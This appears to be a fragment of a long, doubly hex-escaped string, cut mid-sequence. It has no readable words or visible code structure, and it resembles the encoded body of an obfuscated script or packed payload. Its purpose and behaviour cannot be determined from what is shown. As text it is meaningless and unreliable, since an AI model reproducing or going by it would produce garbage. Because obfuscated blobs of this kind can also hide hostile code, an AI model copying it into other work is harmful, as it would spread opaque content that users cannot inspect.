x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a